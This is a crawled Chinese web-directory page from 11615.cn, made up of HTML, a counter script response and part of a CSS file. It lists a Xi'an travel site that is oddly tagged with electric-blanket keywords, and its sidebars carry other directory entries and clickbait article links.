

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.11615.cn/showinfo-86-341-0.html
body_size: 7326
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<title>西安旅游网- 615分类目录</title>
<meta name="keywords" content="电热毯,电热毯排名,电热毯品牌,电热毯价格" />
<meta name="description" content="西安旅游网为您提供西安旅游旅行社、西安旅游团信息、西安旅游线路报价、西安旅游咨询、西安旅游景点大全、西安旅游攻略3日游、西安旅游攻略信息、2023年1月西安哪里好玩、西安旅游线路信息、西安旅游酒店信息、西安旅游地图等出行指南及旅游服务。 " />
<link rel="shortcut icon" href="/mulu/img/favicon.ico" />
<link rel="stylesheet" href="/mulu/css/layui.css">
<link rel="stylesheet" href="/mulu/css/style.css">
<link rel="stylesheet" href="/mulu/css/home.css">
<script type="text/javascript" src="/e/data/js/ajax.js"></script>


</head>
<body>
<header class="layui-bg-black">
<nav class="layui-container">
<div class="logo"><a href="/"><img src="/mulu/img/logo.png" alt="615分类目录"></a> </div>
<ul class="layui-nav layui-layout-left layui-hide-xs">
<li class="layui-nav-item layui-this"><a href="/" title="首页">首页</a></li>
<li class="layui-nav-item"><a href="/listinfo-6-0.html" title="网站目录">网站目录</a></li>
<li class="layui-nav-item"><a href="/listinfo-161-0.html" title="文章资讯">文章资讯</a></li>
<li class="layui-nav-item"><a href="/Quick" title="快审网站">快审网站</a></li>
<li class="layui-nav-item"><a href="/listinfo-163-0.html" title="小程序大全">小程序大全</a></li>
<li class="layui-nav-item"><a href="/tui/" title="推荐网站">推荐网站</a></li>
<li class="layui-nav-item"><a href="/remen" title="热门网站">热门网站</a></li>
<li class="layui-nav-item"><a href="/zan/" title="点赞排行">点赞排行</a></li>
<li class="layui-nav-item"><a href="/pending" title="待审网站">待审网站</a></li>
</ul>
<ul class="layui-nav layui-layout-right">  
<script src="/e/member/login/loginjs.php"></script>
</ul>
</nav>
</header>
<div class="main layui-container">
<div class="min-nav">
<ul>
<li id="tabnav_btn_1" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-7-0.html">电脑网络</a></li><li id="tabnav_btn_2" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-8-0.html">休闲娱乐</a></li><li id="tabnav_btn_3" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-9-0.html">生活服务</a></li><li id="tabnav_btn_4" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-10-0.html">行业企业</a></li><li id="tabnav_btn_5" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-11-0.html">教育文化</a></li><li id="tabnav_btn_6" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-12-0.html">体育健身</a></li><li id="tabnav_btn_7" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-13-0.html">交通旅游</a></li><li id="tabnav_btn_8" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-14-0.html">新闻媒体</a></li><li id="tabnav_btn_9" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-15-0.html">购物网站</a></li><li id="tabnav_btn_10" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-16-0.html">医疗健康</a></li><li id="tabnav_btn_11" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-17-0.html">政府组织</a></li><li id="tabnav_btn_12" onmouseover="tabit(this)"><a href="http://www.11615.cn/listinfo-18-0.html">综合其他</a></li></ul></div>
<div class="main-container layui-hide-xs">
<div class="alert alert-info">
            <p>公告：网站目录为广大站长提供免费收录网站服务.</br>注：凡提交网站的简介字数超过600字且做上本站链接者可优先免费提供审核服务</p>
            <a target="_blank" href="tencent://message/?uin=2992154841&Site=站长目录网&Menu=yes" rel="nofollow" class="qq"><img src="/mulu/img/qq.gif" alt="点击这里在线咨询客服" title="点击这里在线咨询客服"/></a></a>
            <a target="_blank" href="tencent://message/?uin=2992154841&Site=站长目录网&Menu=yes" rel="nofollow" class="qq"><img src="/mulu/img/qq.gif" alt="点击这里在线咨询客服" title="点击这里在线咨询客服"> </a>
</div> </div>
<div class="main-container">
<div class="layui-row">
<div class="layui-col-md12">
<div class="layui-card">
<div class="layui-card-body site-list-body site-userInfo layui-show-xs-block layui-hide-sm">
<div class="side-search">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" class="layui-form" action="/e/search/index.php">
<div class="layui-form-item">
<input type="hidden" name="show" value="pro,city,title,weburl">
<input type="hidden" value="1" name="tempid"></input>
<input type="hidden" value="url" name="tbname"></input>
<input name="mid" value="1" type="hidden">
<input name="dopost" value="search" type="hidden">
<input type="text" name="keyboard" placeholder="请输入关键词搜索！" autocomplete="off" value="" class="layui-input all-Search">
<button class="layui-btn" type="submit">立即搜索</button>
</div></form></div></div>
<div class="layui-card-body site-list-body layui-show-sm-block layui-hide-xs">
<div class="search-body">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" class="searchform" action="/e/search/index.php">


<input type="hidden" name="show" value="pro,city,title,weburl">
<input type="hidden" value="1" name="tempid"></input>
<input type="hidden" value="url" name="tbname"></input>
<input name="mid" value="1" type="hidden">
<input name="dopost" value="search" type="hidden">



<div class="layui-form-item">
<input type="text" name="keyboard" placeholder="请输入域名或关键词搜索！" autocomplete="off" value="" class="layui-input all-Search">
<a href="/e/DoInfo" rel="nofollow" class="layui-btn layui-btn-danger" title="新站提交" target="_blank">新站提交</a>
<button class="layui-btn" type="submit">立即搜索</button>
</div></form></div>
<div class="website-count layui-hide-xs">
<ul>
                     
<li>网站：<em>735</em></li>
<li>待审：<em>50</em></li>
<li>小程序：<em>15</em></li>
<li>文章：<em>41</em></li>
<li>会员：<em>113</em></li>
</ul></div></div></div></div></div></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?09231665c7320462d6f35ef84d6f7bed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<div class="main-container">
<div class="layui-row layui-col-space15">
<div class="layui-col-md8">
<div class="layui-card">
<div class="layui-card-header">
<div class="layui-breadcrumb2">
 <a href="http://www.11615.cn/">首页</a>&nbsp;>&nbsp;<a href="http://www.11615.cn/listinfo-6-0.html">网站目录</a>&nbsp;>&nbsp;<a href="http://www.11615.cn/listinfo-10-0.html">行业企业</a>&nbsp;>&nbsp;<a href="http://www.11615.cn/listinfo-86-0.html">纺织皮革</a>
<a><cite>>正文</cite></a></div></div></div>
<div class="layui-card">
<div class="layui-card-header site-info-top site-padding">
<h2>  <a href="http://www.drtjg.com" target="_blank" onClick="clickout(341,86)" title="西安旅游网" target="_blank">
西安旅游网  </a><span>  
<a href="http://www.drtjg.com" target="_blank" onClick="clickout(341,86)" title="西安旅游网" target="_blank">  www.drtjg.com </a></span>
<span class="concern layui-hide-xs" id="Star"></span>
<em class="layui-hide-xs">   <a class="ding" href="JavaScript:makeRequest('/e/public/digg/?classid=86&id=341&dotop=1&doajax=1&ajaxarea=diggnum','EchoReturnedText','GET','');" class="action action-like"><i class="glyphicon glyphicon-thumbs-up"></i>感觉不错，很赞哦！ ( <span id="diggnum">
<script src=http://www.11615.cn/e/public/ViewClick/?classid=86&id=341&down=5></script>
</span> )</a> </em></h2></div>
<div class="layui-card-body site-list-body">
<div class="layui-row"><div class="layui-col-md12 site-info-top site-padding"><p>
西安旅游网为您提供西安旅游旅行社、西安旅游团信息、西安旅游线路报价、西安旅游咨询、西安旅游景点大全、西安旅游攻略3日游、西安旅游攻略信息、2023年1月西安哪里好玩、西安旅游线路信息、西安旅游酒店信息、西安旅游地图等出行指南及旅游服务。</p></div>
<div class="layui-col-md12">
<div class="web-data">
<li><span><img src="/mulu/img/br-bg.png"><em class="refresh-sbr">0</em></span><p>百度权重</p></li>
<li><span><img src="https://baidurank.aizhan.com/api/mbr?domain=www.drtjg.com&style=images" /> </span><p>移动权重</p> </li>
<li><span><img src="/mulu/img/sbr-bg.png"><em class="refresh-sbr">1</em></span><p>搜狗PR</p></li>
<li><img src="http://pagerank.webmasterhome.cn/MyRank?s=2&url=www.drtjg.com" width=62 height=19 border=0 alt="www.drtjg.com网站PR查询" align=absmiddle><p>谷歌PR</p></li>
<li><span class="refresh-alexa"> 0 </span><p>Alexa排名</p></li>
<li><span>  <script src=http://www.11615.cn/e/public/ViewClick/?classid=86&id=341&addclick=1></script></span><p>热度</p></li>
<li>2023-02-12<p>收录时间</p></li></div></div>
<div class="layui-col-md9">
<ul class="site-info-list">
<li>网站地址： <a href="http://www.drtjg.com" target="_blank" onClick="clickout(341,86)" title="西安旅游网" target="_blank"> www.drtjg.com </a> </li>
<li>所属分类： <a href="http://www.11615.cn/listinfo-86-0.html">纺织皮革</a></li>

<li>所属地区：<a href="http://www.11615.cn/e/action/ListInfo.php?classid=86&ph=1&dq=陕西">陕西</a> </li>
<li>备 案 号：<script type="text/javascript" src="https://icp.aizhan.com/geticp/?host=www.drtjg.com&style=text" charset="utf-8"></script> </li><br>
<li>网站TAG：</li>
<li>网站关键词：电热毯,电热毯排名,电热毯品牌,电热毯价格</li>      

<li class="ss-link">搜索引擎：
 <a rel="nofollow" href="https://www.baidu.com/s?wd=www.drtjg.com" target="_blank" class="layui-hide-xs">百度搜索</a>
<a rel="nofollow" href="https://www.baidu.com/s?wd=site%3Awww.drtjg.com" target="_blank">百度收录</a>
<a rel="nofollow" href="https://www.so.com/s?ie=utf-8&q=www.drtjg.com" target="_blank" class="layui-hide-xs">360搜索</a>
<a rel="nofollow" href="https://www.so.com/s?ie=utf-8&q=site%3Awww.drtjg.com" target="_blank">360收录</a>
<a rel="nofollow" href="https://www.sogou.com/sogou?query=www.drtjg.com" target="_blank" class="layui-hide-xs">搜狗搜索</a>
<a rel="nofollow" href="https://www.sogou.com/sogou?query=site%3Awww.drtjg.com" target="_blank">搜狗收录</a>
</li></ul></div>

<div class="layui-col-md3">
<div class="site-img-btn">
<div class="site-info-img"> <a href="http://www.drtjg.com" target="_blank" onClick="clickout(341,86)" title="西安旅游网" target="_blank">
<img alt="西安旅游网" src="https://s0.wp.com/mshots/v1/http://www.drtjg.com"></a>
</div></div></div></div></div></div></div> 
<div class="layui-col-md4">
<div class="layui-card">
<div class="layui-card-body site-list-body site-userInfo">
       
<img src="/e/data/images/nouserpic.gif" class="layui-avatar-min"/>   
<div class="site-userInfo-content">
<p class="user-name"> <span class="ptmem">普通会员</span>&nbsp; <a href="/e/space/?userid=5">li030508</a>    </p>
<p>注册时间：2021-03-18 </p>
<p>网站：374&nbsp;个</span>  &nbsp;
小程序：0&nbsp;个</span> &nbsp;
文章：2&nbsp;篇</p>
</div></div>
<div class="layui-card-body site-list-body site-count-data">
<ul>
<li><em>735</em><p>网站</p></li>
<li><em>15</em><p>小程序</p></li>
<li><em>41</em><p>文章</p></li>
<li><em>113</em><p>会员</p></li>
</ul>
<a href="/e/member/register" target="_blank" class="layui-btn layui-btn-normal layui-btn-fluid">赶快注册账号，推广您的网站吧！</a>
</div></div>
<div class="layui-card">
<style>
  #cambrian0 ._12SnTy, #cambrian1 ._12SnTy, #cambrian2 ._12SnTy, #cambrian3 ._12SnTy, #cambrian4 ._12SnTy{
margin: 0!important;
padding: 15px;
                }
</style>
<script>cambrian.render('body')</script>
</div>
<div class="layui-card banner-img">
<script src="/d/js/acmsd/thea15.js"></script>
<div id="side-banner-site">
</div>  </div>
<div class="layui-card">
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin","bdhome","sqq","tqf"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div></div></div>
<div class="layui-row layui-col-space15">
<div class="layui-col-md4">
<div class="layui-card">
<div class="layui-card-header">最新认证网站</div>
<div class="layui-card-body site-list-body site-info-new article-side-site">                               
<div class="site-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-35-897-0.html" target="_blank" title="西西随笔 - 分享赚钱方法，随笔和经历感悟">
<img alt="西西随笔 - 分享赚钱方法，随笔和经历感悟" src="https://s0.wp.com/mshots/v1/http://zawxx.com"</a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-35-897-0.html" target="_blank" title="西西随笔 - 分享赚钱方法，随笔和经历感悟">西西随笔 - 分享赚钱方法，随笔和经历感悟</a><span>zawxx.com</span></h3>
<div class="siteData clearfix">
<p><span><img src="/mulu/img/br-bg.png"><em>0</em></span></p>
<p><span><img src="https://baidurank.aizhan.com/api/mbr?domain=zawxx.com&style=images" /></span></p>
<p><span><img src="/mulu/img/sbr-bg.png"><em>0</em></span></p>
<p class="description layui-hide-xs">西西随笔专注于提供真实可靠的赚钱方法</p>
</div></div></div><div class="site-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-35-898-0.html" target="_blank" title="东东随笔 - 分享赚钱方法，随笔和经验心得">
<img alt="东东随笔 - 分享赚钱方法，随笔和经验心得" src="https://s0.wp.com/mshots/v1/http://zawss.com"</a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-35-898-0.html" target="_blank" title="东东随笔 - 分享赚钱方法，随笔和经验心得">东东随笔 - 分享赚钱方法，随笔和经验心得</a><span>zawss.com</span></h3>
<div class="siteData clearfix">
<p><span><img src="/mulu/img/br-bg.png"><em>0</em></span></p>
<p><span><img src="https://baidurank.aizhan.com/api/mbr?domain=zawss.com&style=images" /></span></p>
<p><span><img src="/mulu/img/sbr-bg.png"><em>0</em></span></p>
<p class="description layui-hide-xs">东东随笔致力于提供正规靠谱的赚钱方法</p>
</div></div></div><div class="site-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-63-894-0.html" target="_blank" title="ST5搭建|ST7搭建|MT4搭建">
<img alt="ST5搭建|ST7搭建|MT4搭建" src="https://s0.wp.com/mshots/v1/http://mt4lm.com"</a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-63-894-0.html" target="_blank" title="ST5搭建|ST7搭建|MT4搭建">ST5搭建|ST7搭建|MT4搭建</a><span>mt4lm.com</span></h3>
<div class="siteData clearfix">
<p><span><img src="/mulu/img/br-bg.png"><em>0</em></span></p>
<p><span><img src="https://baidurank.aizhan.com/api/mbr?domain=mt4lm.com&style=images" /></span></p>
<p><span><img src="/mulu/img/sbr-bg.png"><em>0</em></span></p>
<p class="description layui-hide-xs">搭建联系飞机/电报@okokmt-联盟科技专</p>
</div></div></div><div class="site-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-26-893-0.html" target="_blank" title="MT5搭建出租">
<img alt="MT5搭建出租" src="https://s0.wp.com/mshots/v1/http://www.taihemt.com"</a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-26-893-0.html" target="_blank" title="MT5搭建出租">MT5搭建出租</a><span>www.taihemt.com</span></h3>
<div class="siteData clearfix">
<p><span><img src="/mulu/img/br-bg.png"><em>0</em></span></p>
<p><span><img src="https://baidurank.aizhan.com/api/mbr?domain=www.taihemt.com&style=images" /></span></p>
<p><span><img src="/mulu/img/sbr-bg.png"><em>0</em></span></p>
<p class="description layui-hide-xs">金融机构提供一站式全链条服务。我们的</p>
</div></div></div><div class="site-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-63-892-0.html" target="_blank" title="外汇天眼APP下载官方网站">
<img alt="外汇天眼APP下载官方网站" src="https://s0.wp.com/mshots/v1/http://www.fxeye898.com"</a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-63-892-0.html" target="_blank" title="外汇天眼APP下载官方网站">外汇天眼APP下载官方网站</a><span>www.fxeye898.com</span></h3>
<div class="siteData clearfix">
<p><span><img src="/mulu/img/br-bg.png"><em>0</em></span></p>
<p><span><img src="https://baidurank.aizhan.com/api/mbr?domain=www.fxeye898.com&style=images" /></span></p>
<p><span><img src="/mulu/img/sbr-bg.png"><em>0</em></span></p>
<p class="description layui-hide-xs">外汇天眼app是外汇行业权威的外汇交易</p>
</div></div></div><div class="site-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-42-880-0.html" target="_blank" title="223手游网">
<img alt="223手游网" src="https://s0.wp.com/mshots/v1/http://www.223sy.com"</a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-42-880-0.html" target="_blank" title="223手游网">223手游网</a><span>www.223sy.com</span></h3>
<div class="siteData clearfix">
<p><span><img src="/mulu/img/br-bg.png"><em>0</em></span></p>
<p><span><img src="https://baidurank.aizhan.com/api/mbr?domain=www.223sy.com&style=images" /></span></p>
<p><span><img src="/mulu/img/sbr-bg.png"><em>0</em></span></p>
<p class="description layui-hide-xs">223手游网是一个全面的安卓游戏下载平</p>
</div></div></div></div></div></div>
<div class="layui-col-md4">
<div class="layui-card">
<div class="layui-card-header">最新入驻小程序</div>
<div class="layui-card-body site-list-body site-info-new article-side-site">
                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-168-15-0.html" target="_blank" title="洽洽食品Lite">
<img alt="洽洽食品Lite" src="/d/file/p/2021/01-04/8ee52517f2b3139353cef864de01fae5.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-168-15-0.html" target="_blank" title="洽洽食品Lite">洽洽食品Lite</a><span>2021-01-04 </span></h3>
<p class="description">洽洽，坚果炒货知名品牌，系列产品全国闻名，并远销东南亚、欧洲等30多</p>
</div></div>                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-169-14-0.html" target="_blank" title="平安银行">
<img alt="平安银行" src="/d/file/p/2021/01-04/e512d513c315b77cc5c35a10a7820a31.png"></a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-169-14-0.html" target="_blank" title="平安银行">平安银行</a><span>2021-01-04 </span></h3>
<p class="description">平安银行致力于为客户提供全方位的银行服务。您可以直接在小程序</p>
</div></div>                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-165-13-0.html" target="_blank" title="唱吧比赛">
<img alt="唱吧比赛" src="/d/file/p/2021/01-04/97209636303f624e6c883c7e97be4e94.png"></a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-165-13-0.html" target="_blank" title="唱吧比赛">唱吧比赛</a><span>2021-01-04 </span></h3>
<p class="description">唱吧比赛小程序是唱吧APP旗下，为喜爱唱歌的用户量身定制的作品展</p>
</div></div>                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-173-12-0.html" target="_blank" title="数独大挑战">
<img alt="数独大挑战" src="/d/file/p/2018/06-03/1b566788e00dd63a87482720cc0ba928.png"></a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-173-12-0.html" target="_blank" title="数独大挑战">数独大挑战</a><span>2018-06-03 </span></h3>
<p class="description">数独一种数学游戏，玩家需要根据9×9盘面上的已知数字，推理出所有剩</p>
</div></div>                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-173-11-0.html" target="_blank" title="答题星">
<img alt="答题星" src="/d/file/p/2018/06-03/db389a4939a2722a53b36c2d51945b12.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-173-11-0.html" target="_blank" title="答题星">答题星</a><span>2018-06-03 </span></h3>
<p class="description">您可以通过答题星轻松地创建试卷并交由别人作答，非常适合企业、政</p>
</div></div>                   
<div class="site-list app-member-list clearfix">
<div class="siteImg"><a href="http://www.11615.cn/showinfo-173-10-0.html" target="_blank" title="全阶人生考试">
<img alt="全阶人生考试" src="/d/file/p/2018/06-03/d42c0899826b2d22eec270b4110e6e48.jpg"></a></div>
<div class="siteContent">
<h3 class="title"><a href="http://www.11615.cn/showinfo-173-10-0.html" target="_blank" title="全阶人生考试">全阶人生考试</a><span>2018-06-03 </span></h3>
<p class="description">各种考试题，题库，初中，高中，大学四六级都有，全国各地。</p>
</div></div></div></div></div>
<div class="layui-col-md4">
<div class="layui-card">
<div class="layui-card-header">热门文章</div>
<style>
.article-list-new ul li{
height: 51.8px;
 line-height: 51.8px;
}
</style>
<div class="layui-card-body site-list-body article-list-new">
<ul>
 <li><a href="http://www.11615.cn/showinfo-162-2-0.html" target="_blank">母亲节给婆婆转账五千，打电话告诉她忘挂断电话，听后我决定离婚</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-179-16-0.html" target="_blank">为什么有些网站的失败 一开始就注定了</a> <span>06-02 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-12-0.html" target="_blank">恶心！女子在酒店泳池边刮腿毛 网友愤怒：罚她清洗游泳池</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-5-0.html" target="_blank">女子深夜与丈夫视频，发现家里多了个男人! 报警后，老公和男子立刻被抓了</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-4-0.html" target="_blank">抖音第一网红遭爆料，17岁整容私生活还乱!</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-8-0.html" target="_blank">手机流量“越跑越快” 运营商背后在“偷”？</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-7-0.html" target="_blank">猥琐男扶梯尾随女子 将其长裙掀起拍裙底</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-1-0.html" target="_blank">核心技术要不来买不来讨不来！习近平院士大会这些金句振聋发聩</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-177-32-0.html" target="_blank">新手须知 新站未被搜索引擎收录原因</a> <span>06-03 </span></li>
 <li><a href="http://www.11615.cn/showinfo-177-37-0.html" target="_blank">一篇文章简析SEO搜索引擎优化的3大分类8大技巧</a> <span>06-03 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-45-0.html" target="_blank">宁夏人为什么不喜欢西海固人</a> <span>01-21 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-3-0.html" target="_blank">联想公布业绩报告，亏损近两亿美元！杨元庆：考虑回到国内市场！</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-6-0.html" target="_blank">宁波120热线一个多月接1600多个楼盘推销电话，已报警</a> <span>05-29 </span></li>
 <li><a href="http://www.11615.cn/showinfo-162-10-0.html" target="_blank">辣眼!广西一对男女因这姿势骑摩托车被交警处罚</a> <span>05-29 </span></li>
</ul></div></div></div></div></div></div></div>
<footer class="layui-bg-black">
<div class="layui-container">
<div class="foot-link">
<a href="/pages/about.html" title="关于我们" target="_blank">关于我们</a>|
<a href="/pages/standard.html" title="收录标准" target="_blank">收录标准</a>|
<a href="/pages/contact.html" title="联系我们" target="_blank">联系我们</a>|
<a href="/pages/adservice.html" title="广告合作" target="_blank">广告合作</a>|
<a href="/pages/disclaimer.html" title="免责声明" target="_blank">免责声明</a>|
<a href="/pages/copyright.html" title="版权声明" target="_blank">版权声明</a>|
<a href="/pages/recruit.html" title="人才招聘" target="_blank">人才招聘</a>|
<a href="/pages/link.html" title="友情链接" target="_blank">友情链接</a>|
<a href="/e/DoInfo/ChangeClass.php?mid=9" rel="nofollow" title="新站提交" target="_blank">网站提交</a>|
<a href="/sitemap.php" title="SiteMap" target="_blank">SiteMap</a>
</div><div class="copyright">
<p><span>Powered by  © 2008-2023&nbsp; 版权所有：<a href="/" target="_blank">615分类目录 </a></span></p>
<p><span><a href="http://www.miitbeian.gov.cn/" target="_blank">陕ICP备20002320号-5 </a> </span>
 </p><p>
<a target="_blank" href="/" rel="nofollow" class="foot-link-a">
 <a target="_blank" href="/" rel="nofollow" class="foot-link-a">
<img src="/mulu/img/12377.png" class="beian" />中国互联网举报中心</a>
&nbsp;&nbsp; </p></div></div>  
<script src="/mulu/js/jweixin-1.2.0.js"></script>
<script src="/mulu/js/layui.js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.11615.cn/e/public/ViewClick/?classid=86&id=341&addclick=1
body_size: 54
content:
document.write('3220');

--- FILE ---
content_type: text/css
request_url: http://www.11615.cn/mulu/css/style.css
body_size: 3119
content:
@import url("/mulu/css/font_611376_be1xw173v0ee9udi.css");

body.html{
    height: 100%;
    width: 100%;
}
body{
    font-family:'Microsoft YaHei','Open Sans','Helvetica Neue',Arial,'Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
    font-size: 14px;
    line-height: 24px;
    background-color: #f2f2f2;
}
em{
    font-style: normal;
}
.layui-right{
    float:right;
}
.layui-left{
    float:left;
}
.foot-link-a{
    padding: 0 5px;
}
.checkLink{
    float: right;
    color: #1E9FFF;
    font-size: 12px!important;
}
.checkLink .iconfont{
    background-color: unset!important;
    color: #1E9FFF!important;
    font-size: 12px!important;
}
.layui-table-cell .iconfont{
    font-size: 18px;
    vertical-align: middle;
    background-color: #ccc;
    color: #fff;
    padding: 3px;
    border-radius: 3px;
}
.layui-table-cell .hover{
    background-color: #5FB878;
}
.beian{
    width: 18px;
    margin-right: 8px;
    vertical-align:text-top;
}
::selection {
    background:#009688;
    color:#fff;
}
::-moz-selection {
    background:#009688;
    color:#fff;
}
::-webkit-selection {
    background:#009688;
    color:#fff;
}
.layui-nav .layui-nav-item a {
    padding: 0 15px;
}
.clearfix:before, .clearfix:after {
    content: ".";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}
.layui-container{
    margin-bottom: 20px;
}
.font-size-12{
    font-size: 12px;
}
.layui-right{
    float: right;
}
.banner-img a{
    position: relative;
    overflow: hidden;
    display: block;
}
.banner-img a::after{
    content: "广告";
    position: absolute;
    padding: 1px 10px 0;
    color: #fff;
    bottom: 0;
    right: 0;
    z-index: 999;
}
.banner-img a::before{
    content: " ";
    position: absolute;
    border-bottom:25px solid rgba(0,0,0,.5);
    border-left:10px solid transparent;
    width: 50px;
    margin-left: -30px;
    bottom: 0;
    right: 0;
}
.banner-img img{
    width: 100%;
}
.site-banner-img img{
    width: 100%;
    min-height: 273px;
}
.margin-bottom-15{
    margin-bottom: 15px;
}
#reported{
    display: none;
}
#reported input{
    float: left;
}

ul.layui-rate li{
    padding: unset!important;
}
.layui-textarea{
    resize: none;
    border-color: #e8e8e8;
}
.layui-card-title{
    display: block;
    border-bottom: 1px #efefef solid;
}

.comment-btn{
    padding-left: 30px;
    padding-right: 30px;
}

.comment-login a,.comment-login .username{
    padding-right: 5px;
}
.layui-avatar-min{
    width: 30px;
    border-radius: 3px;
}
.username,.username a{
    color: #01AAED;
}
.username span.addtime{
    font-size: 12px;
    float: right;
    color: #777;
}
.comment-login .nologin{
    color: #888;
}
.comment-login .nologin a{
    color: #01AAED;
    padding: 0 4px;
}

.comment-list{
    padding: 10px 20px!important;
}
.u-comment-list{
    border-bottom: 1px #eee solid;
    overflow: hidden;
    padding: 10px 0;
}
.u-comment-list .avatar_img img{
    width: 80%;
    border-radius: 3px;
}
.u-comment-list p.username{
    line-height: 14px;
    font-size: 14px;
}
.u-comment-list p.username a{
    color:#01AAED;
}
.u-comment-list p.content{
    font-size: 12px;
    color: #777;
    line-height: 1.6;
    padding-top: 8px;
}
.u-comment-list .time-btn button{
    float: right;
    margin-top: 10px;
    padding-left: 10px;
    padding-right: 10px;
}
.u-comment-list p.username span{
    text-align: right;
    display: block;
    font-size: 12px;
    color: #999;
}
.topid-list{
    border-top: 1px #f1f1f1 dashed;
    padding-top: 8px;
    margin-top: 8px;
    overflow: hidden;
    display: block;
}
.topid-list .topid_avatar_img img{
    width: 80%;
    border-radius: 3px;
}
.topid-list p.username{
    float: left;
    font-size: 12px;
    line-height: 1.6;
}
.topid-list p.content{
    padding-top: 0;
}
.topid-list p.content span{
    color: #FF5722;
    padding-top: 0;
    padding-right: 8px;
}
.topid-list p.content em{
    font-style: normal;
    color: #FF5722;
}
.top-comment-post .layui-form-item{
    margin-top: 4px;
    margin-bottom: 0;
}
.top-comment-post button{
    width: 100%;
    border-radius: 0 4px 4px 0;
}
.top-comment-post .layui-input{
    #height: 30px;
    border-radius: 4px 0 0 4px;
    border-right: none;
}
.topid-list:hover a.none-comment-btn{
    display: block;
}
.topid-list a.none-comment-btn{
    display: none;
    color: #FF5722;
    cursor: pointer;
    float: right;
    position: relative;
    z-index: 888;
}
.layui-card-comment{
    padding: 20px 20px 10px!important;
}
.layui-card-lists{
